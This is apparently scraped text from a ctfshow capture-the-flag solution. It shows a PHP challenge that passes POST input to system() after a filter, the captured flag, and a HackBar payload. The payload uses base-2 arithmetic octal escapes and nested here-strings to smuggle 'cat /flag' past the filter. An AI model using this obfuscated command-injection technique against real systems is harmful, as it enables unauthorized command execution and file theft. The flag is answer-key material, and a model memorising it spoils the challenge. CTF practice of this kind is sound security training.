 <?php
//本题灵感来自研究一直没做出来的某赛某题时想到的姿势，太棒啦~。
//flag在根目录flag里
error_reporting(0);
highlight_file(__FILE__);
include "check.php";
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
check($ctfshow);
system($ctfshow);
}
?> ctfshow{bc1e61d9-1506-4cdb-aa60-355c97e3ef50}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS Other
Load URL
https://b60e4c50-51d4-4994-a0a8-35d7461a2c9e.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf_show=$0<<<$0\<\<\<\$\'\\$(($((1<<1))#10001111))\\$(($((1<<1))#10001101))\\$(($((1<<1))#10100100))\\
$(($((1<<1))#101000))\\$(($((1<<1))#111001))\\$(($((1<<1))#10010010))\\$(($((1<<1))#10011010))\\
$(($((1<<1))#10001101))\\$(($((1<<1))#10010011))\'